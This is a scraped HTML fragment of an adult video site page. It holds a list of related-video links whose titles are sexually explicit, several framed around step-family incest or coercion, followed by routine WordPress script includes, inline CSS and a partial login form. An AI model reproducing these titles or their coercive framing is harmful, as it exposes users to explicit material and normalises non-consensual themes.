  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/DaughterSwap-Khloe-Kapri-Melztube-What-Is-Your-Dad-Doing-Here-Surprise-Fertility-Clinic-Swap.webp" alt="DaughterSwap – Khloe Kapri &#038; Melztube – “What Is Your Dad Doing Here?!” Surprise Fertility Clinic Swap (Melztube Debut)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>59:53</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">DaughterSwap – Khloe Kapri &#038;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/thundercock-sexy-blonde-river-lynn-gets-a-bullying-from-neighbors-thundercock/" title="ThunderCock – Sexy Blonde River Lynn gets a bullying from neighbor’s Thundercock" class="th" data-video_id="post-97988">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/ThunderCock-River-Lynn-Will-Pounder-33612-22.01.2026.webp" alt="ThunderCock – Sexy Blonde River Lynn gets a bullying from neighbor’s Thundercock" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <em>35:02</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">ThunderCock – Sexy Blonde River&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/freeusemilf-mssexysaigon-the-secret-to-a-happy-family-share-your-wifes-pussy/" title="FreeuseMILF – MsSexySaigon – The Secret to a Happy Family? Share Your Wife’s Pussy…" class="th" data-video_id="post-97986">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/687463147_hi.jpg" alt="FreeuseMILF – MsSexySaigon – The Secret to a Happy Family? Share Your Wife’s Pussy…" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>41:41</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">FreeuseMILF – MsSexySaigon – The&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/gotmylf-payton-preslee-how-much-temptation-can-you-handle-cadet-lets-tie-you-up-and-test-it/" title="GotMylf – Payton Preslee – How Much Temptation Can You Handle, Cadet? Let’s Tie You Up and Test It" class="th" data-video_id="post-97974">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/GotMylf-Payton-Preslee-How-Much-Temptation-Can-You-Handle-Cadet.webp" alt="GotMylf – Payton Preslee – How Much Temptation Can You Handle, Cadet? Let’s Tie You Up and Test It" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>30:31</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">GotMylf – Payton Preslee –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-zoey-uso-valentine-vixen-cross-cuntry-cock-ride-part-1/" title="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 1" class="th" data-video_id="post-97972">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Zoey-Uso-Valentine-Vixen-Cross-Cuntry-Cock-Ride-Part-1.webp" alt="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 1" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>50%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>31:10</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">BrazzersExxtra – Zoey Uso &#038;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/brazzersexxtra-zoey-uso-valentine-vixen-cross-cuntry-cock-ride-part-2/" title="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 2" class="th" data-video_id="post-97970">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BrazzersExxtra-Zoey-Uso-Valentine-Vixen-Cross-Cuntry-Cock-Ride-Part-2.webp" alt="BrazzersExxtra – Zoey Uso &#038; Valentine Vixen – Cross Cuntry Cock Ride: Part 2" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>42:19</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">BrazzersExxtra – Zoey Uso &#038;&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/mommysboy-reagan-foxx-dommy-stepmommy-joi/" title="Mommy’sBoy – Reagan Foxx – Dommy Stepmommy JOI" class="th" data-video_id="post-97968">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/MommysBoy-Reagan-Foxx-Dommy-Step-Mommy-Joi.webp" alt="Mommy’sBoy – Reagan Foxx – Dommy Stepmommy JOI" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>36:19</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Mommy’sBoy – Reagan Foxx –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/momwantscreampie-cory-chase-my-stepmom-keeps-fucking-around/" title="MomWantsCreampie – Cory Chase – My Stepmom Keeps Fucking Around" class="th" data-video_id="post-97966">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/MomWantsCreampie-Cory-Chase-Juan-El-Caballo-Loco-My-Stepmom-Keeps-Fucking-Around.webp" alt="MomWantsCreampie – Cory Chase – My Stepmom Keeps Fucking Around" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>28:01</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">MomWantsCreampie – Cory Chase –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/pussypatrol-valerie-vixen-left-swinger-party-to-fuck-cop/" title="PussyPatrol – Valerie Vixen – Left Swinger Party To Fuck Cop" class="th" data-video_id="post-97964">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/PussyPatrol-Valerie-Vixen-Left-Swinger-Party-To-Fuck-Cop.webp" alt="PussyPatrol – Valerie Vixen – Left Swinger Party To Fuck Cop" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>40:35</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">PussyPatrol – Valerie Vixen –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/onlyfans-mom-left-and-her-best-friend-spread-her-legs-i-just-obeyed/" title="Onlyfans &#8211; Mom Left, and her best Friend Spread her Legs. I just Obeyed." class="th" data-video_id="post-97962">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/full-7.jpg" alt="Onlyfans &#8211; Mom Left, and her best Friend Spread her Legs. I just Obeyed." />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>13:41</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Onlyfans &#8211; Mom Left, and&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/bangbus-ren-emi-wild-anal-for-some-cash/" title="[BangBus] Ren Emi (Wild Anal For Some Cash)" class="th" data-video_id="post-97960">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/BangBus-Ren-Emi-Wild-Anal-For-Some-Cash.webp" alt="[BangBus] Ren Emi (Wild Anal For Some Cash)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>57:14</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">[BangBus] Ren Emi (Wild Anal&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/dadcrush-remi-raw-my-stepdaughters-a-cock-addict-and-only-i-can-cure-her/" title="DadCrush – Remi Raw – My Stepdaughter’s a Cock Addict, and Only I Can Cure Her" class="th" data-video_id="post-97958">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/DadCrush-Remi-Raw-Remi-Raw-Is-a-Cock-Addict-and-Face-Fucking-Her-Is-the-Only-Cure.webp" alt="DadCrush – Remi Raw – My Stepdaughter’s a Cock Addict, and Only I Can Cure Her" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>37:35</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">DadCrush – Remi Raw –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/fakehostel-athenea-rose-now-clean-my-pussy/" title="FakeHostel – Athenea Rose – Now Clean My Pussy" class="th" data-video_id="post-97956">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/FakeHostel-Athenea-Rose-Now-Clean-My-Pussy.webp" alt="FakeHostel – Athenea Rose – Now Clean My Pussy" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>29:20</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">FakeHostel – Athenea Rose –&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/pornstarwife-lady-lorreign-and-her-husband-welcome-fresh-meat-to-satisfy-her-wet-milf-pussy/" title="PornstarWife – Lady LorReign and her husband welcome fresh meat to satisfy her wet MILF pussy" class="th" data-video_id="post-97949">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/687185922_1279x852c.jpg" alt="PornstarWife – Lady LorReign and her husband welcome fresh meat to satisfy her wet MILF pussy" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>0%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>36:54</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">PornstarWife – Lady LorReign and&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/ivy-omg-the-lates-ng/" title="Ivy &#8211; OMG THe Lates Ng" class="th" data-video_id="post-97941">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/frenchfull.jpg" alt="Ivy &#8211; OMG THe Lates Ng" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>66%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>37:41</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Ivy &#8211; OMG THe Lates&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/jolla-pr-puerto-rican-milf-slut-bbc-squirt-fest-bbc-fucking-2026/" title="Jolla Pr &#8211; Puerto Rican MILF Slut BBC Squirt Fest BBC Fucking (2026)" class="th" data-video_id="post-97939">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/jolla0.webp" alt="Jolla Pr &#8211; Puerto Rican MILF Slut BBC Squirt Fest BBC Fucking (2026)" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>32:21</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Jolla Pr &#8211; Puerto Rican&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/raissa-bellini-nur-date-night-with-step-mom/" title="Raissa Bellini &#8211; Nur Date Night With Step Mom" class="th" data-video_id="post-97937">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/stepmomfull.jpg" alt="Raissa Bellini &#8211; Nur Date Night With Step Mom" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>100%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>33:31</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Raissa Bellini &#8211; Nur Date&hellip;</em>
</span>
</span>
</a>
</li>
<li style="list-style-type: none;">
<a href="https://letsjerk.tv/onlyfans-she-doesnt-seem-too-happy-with-the-cumshot/" title="Onlyfans &#8211; She Doesn&#8217;t Seem Too Happy With The Cumshot" class="th" data-video_id="post-97932">
  <img class="lazy" src="https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/css/images/1pixel.gif" data-original="https://c.letsjerk.tv/wp-content/uploads/2026/01/Onlyfans-She-Doesnt-Seem-Too-Happy-With-The-Cumshot-.jpg" alt="Onlyfans &#8211; She Doesn&#8217;t Seem Too Happy With The Cumshot" />  <strong class="toolbar">
  <em class="rate_thumb">
    <i class="fa fa-thumbs-up"></i>
      <em>50%</em>  </em>
<em class="time_thumb">
    <i class="quality">
          HD
        </i><em>35:47</em></em>
</strong>
<i class="ico_btn"></i>
<span class="desc">
<span>
  <em class="title">Onlyfans &#8211; She Doesn&#8217;t Seem&hellip;</em>
</span>
</span>
</a>
</li>
</span>
</ul>
<div class="clear"></div>
<div class="btn">
<input id="current_page_viewed_videos" type="hidden">
<input type="hidden"><a id="related_videos_delta" onclick="showDiv()">Show More</a>
</div>
<script type="text/javascript">
function showDiv() {
  document.getElementById('second_related').style.display = "block";document.getElementById('related_videos_delta').style.display = "none";
}
</script>
</div>
</div>
</div>
</div>
<script type='text/javascript' src='https://cdn.fluidplayer.com/v2/current/fluidplayer.min.js?ver=6.0.11' id='fluid-player-js-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/letsjerk.tv\/wp-admin\/admin-ajax.php","nonce":"d24ed9da95"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/post-like/post-like.min.js?ver=1.1' id='like_post-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/login/jquery.validate.js?ver=1.0' id='validate-script-js'></script>
<script type='text/javascript' id='ajax-auth-script-js-extra'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/letsjerk.tv\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/letsjerk.tv\/brazzersexxtra-anna-claire-clouds-dont-fuck-my-pussy-fuck-my-ass\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/login/ajax-auth-script.js?ver=1.0' id='ajax-auth-script-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://c.letsjerk.tv/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=10.4.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=10.4.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=10.4.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=10.4.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/letsjerk.tv\/wp-admin\/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"091ec9aa3c","members":"8d9419f5da","xprofile":"86bacd1391","settings":"a5e252e222","notifications":"d378d7ac0e"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=10.4.0' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/letsjerk.tv\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=3.2.0' id='hide-admin-bar-based-on-user-roles-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/inc/tools/jwplayer/jwplayer.js?ver=6.0.11' id='jw-js-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/lazy/unveil.lazyload.min.js?ver=1.0' id='lazyload-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/jquery.multi-select.js?ver=1.0' id='MultiSelect-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/functions.js?ver=1.0' id='Function-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/thumbfix.js?ver=1.0' id='thumbfix-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/main.min.js?ver=1.0' id='MainScripts-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/tooltip.js?ver=1.0' id='tooltip-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/ajax_handled.js?ver=1.0' id='Ajaxo-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/back-to-top.js?ver=1.2' async='async' id='Scroll2Top-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/thumbs.js?ver=1.0' id='image-rotator-js'></script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='zozo-ajax-comment-script-js-extra'>
/* <![CDATA[ */
var zozo_ajax_comment_params = {"error_messages":{"409":"Duplicate comment detected; it looks as though you have already said that!","429":"You are posting comments too quickly. Slow down."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c.letsjerk.tv/wp-content/themes/zozoplay/assets/js/comments/ajax-comment.js?ver=1.0.0' id='zozo-ajax-comment-script-js'></script>
<script>var awpt_ajax_url = "https://letsjerk.tv/wp-admin/admin-ajax.php";</script><style type="text/css">
body, #comments a, .show_more em, #buddypress div.item-list-tabs ul li {
	 background: #000000;
	 color: #ffffff !important;
}
#buddypress #search-members-form input[type="text"], #buddypress #activity-stream p, #buddypress #activity-stream p a, .acomment-meta, .acomment-meta a, a.acomment-delete, #pag-top, #pag-bottom, #user-pag,
#buddypress .field-visibility-settings, #buddypress .field-visibility-settings-notoggle, #buddypress .field-visibility-settings-toggle, #buddypress .dir-search input[type="search"], #buddypress .dir-search input[type="text"], #buddypress .groups-members-search input[type="search"], #buddypress .groups-members-search input[type="text"], #buddypress .standard-form input[type="color"], #buddypress .standard-form input[type="date"], #buddypress .standard-form input[type="datetime-local"], #buddypress .standard-form input[type="datetime"], #buddypress .standard-form input[type="email"], #buddypress .standard-form input[type="month"], #buddypress .standard-form input[type="number"], #buddypress .standard-form input[type="password"], #buddypress .standard-form input[type="range"], #buddypress .standard-form input[type="search"], #buddypress .standard-form input[type="tel"], #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="time"], #buddypress .standard-form input[type="url"], #buddypress .standard-form input[type="week"], #buddypress .standard-form select, #buddypress .standard-form textarea, #buddypress div.item-list-tabs ul li a,
.drag-drop-inside p,.tools p a, .rtmedia-item-title, .ac-reply-content .ac-textarea textarea, ul li.show-all a, #buddypress ul#activity-stream.activity-list > li .activity-content .activity-meta .button, .widget.buddypress div.item a {
    color: #ffffff !important;
}
.btn_report, .video_lek_times,.thumbs .th .quality,.red_tools a, .btn_upload:hover, .headline_form .close, .rate .like a,.field_form input[type="submit"],span.close, .search_middle .search_btn, .rated_box .block li.simplefavorite-button, .continue_watch a, .video_ad_times, .posting, .notifications__item, .buttons li a, .btn a, .slidemenu .col a.edit, .badge:after, #buddypress .standard-form div.submit input, #buddypress #item-nav ul li.selected a, #buddypress #item-nav ul li.selected {
    background: #ff6929 !important;
    color: #ffffff !important;
}
.btn_upload {
    border: 1px solid #ff6929;
}
.footer_bottom {
    border-top: 1px solid #0077cb;
}
#buddypress .activity-list li {
    border: 1px solid #1a1a1b;
}
#buddypress ul.item-list li, .simplefavorites-clear:disabled {
    border-bottom: 1px solid #1a1a1b;
}
.rate .like .ico_like, .rated_box .block li.simplefavorite-button i {
	color: #ffffff}
.slidemenu-push-toright .btn_menu, span.help-block {
    color: #ff6929}
.red_tools a.channelimg,.tagcloud a,.tagcloud a:hover, .tagcloud a:focus, .panel_sort.inner .sort_main:not(.istablet):hover:after,.panel_sort.inner .sort_main.opened:hover:after, #bp-login-widget-form input[type="submit"],th,#buddypress .dir-form .item-list-tabs ul li#group-create-nav a,.rate_thumb, button,a.ac-reply-cancel,
#buddypress .comment-reply-link,a.acomment-reply, #buddypress .generic-button a, .panel_sort.inner .button_sort.selected,.field_choice .btn_choice.selected,
button.rtmedia-comment-media-upload, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button,.rated_box .block li.share_rate a, .vpage_premium_bar a, .btn_comment input, .pagination li a,.rate .dislike a, #buddypress .ac-reply-content  input[type="submit"], #buddypress #whats-new-submit #aw-whats-new-submit[type="submit"], button.rtmedia-add-media-buttonpage, .sort_main.selected {
    background: #0077cb !important;
    color: #ffffff !important;
}
.header {
    border-bottom: 1px solid #0077cb;
}
#wpadminbar, #wpadminbar a, #wpadminbar #adminbarsearch::before, #wpadminbar .ab-icon::before, #wpadminbar .ab-item::before, #wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar > #wp-toolbar span.ab-label, #wpadminbar > #wp-toolbar span.noticon {
  color: #ffffff;
}

#wpadminbar .ab-top-menu > li.hover > .ab-item, #wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus, #wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li > .ab-item:focus,#wpadminbar .quicklinks .menupop ul li .ab-item, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li .ab-item, #wpadminbar .shortlink-input,
#wpadminbar.nojs .quicklinks .menupop:hover ul li .ab-item,#wpadminbar .ab-submenu,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu,#wpadminbar a:hover::before {
  color: #e5e5e5 !important;
}
#wpadminbar a:hover #adminbarsearch::before,
#wpadminbar a:hover .ab-icon::before,
#wpadminbar a:hover .ab-empty-item,
#wpadminbar a:hover .ab-item,
#wpadminbar a:hover span.noticon,
#wpadminbar a:hover .ab-label,
#wpadminbar .ab-sub-wrapper:hover .ab-icon::before {
  color: #e5e5e5 !important;
}
#MainNav ul ul li:last-child > a {
  -moz-box-shadow: 0 1px 0 #0077cb;
  -webkit-box-shadow: 0 1px 0 #0077cb;
  box-shadow: 0 1px 0 #0077cb;
}
.widget-container .thumbs ul li a:hover {
   background: none !important;
}
.widget-container .thumbs ul li a {
   padding: 0 !important;
}
#MainNav ul li a:hover, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, .widget ul li a:hover, .widget-container ul li a:hover {
   background: #808080 !important;
}
#header-cover-image, textarea#embed_code {
	border: 1px solid #ffffff}
.rate .dislike .ico_dislike {
	color: #ffffff}
.header,.header a, .footer_bottom, .pagination li a.current, .widget-container .widget-banner, .slidemenu .col.top li a,.slidemenu .col.top li, .search_result,.slidemenu .col .box_avatar .out span, .slidemenu .col .box_avatar .out, #buddypress form#whats-new-form #whats-new-content #whats-new, #buddypress #search-members-form input[type="submit"] {
    background: #1a1a1b !important;
    color: #cacaca !important;
}
.slidemenu .col {
    border-top: 1px solid #1a1a1b;
    border-bottom: 1px solid #1a1a1b;
    background: #1a1a1b}
.slidemenu .col li {
    border-top: 2px solid #1a1a1b}
.slidemenu .col.top li, .slidemenu .col.top li:first-child, .slidemenu .col .box_avatar .out {
    border: 1px solid #1a1a1b}
.show_more em {
    border-bottom: 1px dotted #ffffff}
.search_container {
    background: #000000}
.copy li a,.copy p, .fatfooter h5.widget-title, .fatfooter a {
    color: #cacaca;
}
.fatfooter h5.widget-title {border-bottom: 1px solid #cacaca;}
</style>
<div class="modal fade hide in" id="login" style="padding-right: 0px;" aria-hidden="false">
<div class="modal-backdrop" style="height: 607px;"></div>
<style>.modal-dialog { width:362px !important; } @media screen and (max-width: 380px) { .modal-dialog { width: calc(100% - 20px) !important; } } </style>
<div class="modal-dialog" style="margin-top: 70px;">
<div class="modal-content">
<div class="headline_form">
<h2>Login</h2>
<span class="close">
<i class="fa fa-times" aria-hidden="true"></i>
</span>
</div>
<div class="field_form">
<form id="login_form" class="ajax-auth login_form" action="login" name="loginform" method="post" style="display:block;">
<div class="col">
<p class="errors"></p>
<p class="form_title">Have an account already?</p>
